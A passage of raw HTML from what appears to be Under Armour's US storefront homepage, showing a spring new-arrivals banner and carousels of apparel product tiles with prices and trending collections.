src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1?qlt=85&amp;wid=767&amp;hei=767"/></picture></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">CUE THE TRAINING MONTAGE</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">These just-in styles are ready to put in work this spring. Are you? Up your game with the latest in performance-driven, athlete-tested tech engineered for your toughest workouts. </p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="/en-us/c/new-arrivals/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Woven 3in Shorts" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/new-arrivals/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Woven 3in Shorts" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/new-arrivals/" href="/en-us/c/new-arrivals/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008"><img alt="UA Vanish Elite Seamless Camo" title="UA Vanish Elite Seamless Camo" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010589-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_elite_seamless_camo_mens_short_sleeve/6010589.html?dwvar_6010589_color=008">UA Vanish Elite Seamless Camo</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008"><img alt="UA Vanish Elite" title="UA Vanish Elite" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009869-008_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_elite_mens_2-in-1_shorts/6009869.html?dwvar_6009869_color=008">UA Vanish Elite</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Men&#x27;s 2-in-1 Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$70</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $70</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100"><img alt="UA Vanish" title="UA Vanish" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6010870-100_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_womens_short_sleeve/198634033843.html?dwvar_6010870_color=100">UA Vanish</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009965-338_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_womens_3_shorts/198634024483.html?dwvar_6009965_color=338">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 3&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$40</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $40</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001"><img alt="UA Wordmark Blur" title="UA Wordmark Blur" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009269-001_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_wordmark_blur_boys_short_sleeve/6009269.html?dwvar_6009269_color=001">UA Wordmark Blur</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690"><img alt="UA Tech™ Vent Print Blocked" title="UA Tech™ Vent Print Blocked" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6012345-690_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_tech_vent_print_blocked_boys_shorts/6012345.html?dwvar_6012345_color=690">UA Tech™ Vent Print Blocked</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Boys&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$25</span><span data-testid="price-display-sales-price" class="bfx-price bfx-sale-price">$19.99</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Original price: $25, Sale price: $19.99</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100"><img alt="UA Forever" title="UA Forever" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/PS6009726-100_HF?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_forever_girls_short_sleeve/6009726.html?dwvar_6009726_color=100">UA Forever</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$20</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $20</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001"><img alt="UA Vanish Woven" title="UA Vanish Woven" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009973-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/ua_vanish_woven_girls_shorts/6009973.html?dwvar_6009973_color=001">UA Vanish Woven</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Girls&#x27; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$35</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $35</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="Trending Now  slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">Trending Now </p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/baseball/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/baseball/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Vanish Wven Short 2.0 6in" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Vanish_Launch_M_ATT_PDP_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/baseball/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Baseball Spring Training</p></div></div></a><a href="/en-us/c/sports/baseball/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/baseball/" href="/en-us/c/sports/baseball/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/best-sellers/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/best-sellers/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_Content_NowTrending_ValentinesDay_W_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Content_NowTrending_ValentinesDay_W_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Valentine’s Day Edit</p></div></div></a><a href="/en-us/c/best-sellers/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/best-sellers/" href="/en-us/c/best-sellers/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="SS26_New_Arrivals_Womens_6009240-011_Site_4_5" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6009240-011_Site_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">USA Shop</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections/stars-and-stripes/" href="https://www.underarmour.com/en-us/c/collections/stars-and-stripes/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_1dciakq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_1dciakq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_New_Arrivals_Womens_6004853-110_Video_4_5" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_New_Arrivals_Womens_6004853-110_Video_4_5">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_New_Arrivals_Womens_6004853-110_Video_4_5</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Oversized Pants</p></div></div></a><a href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/" href="https://www.underarmour.com/en-us/c/womens/clothing/wide-leg/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" 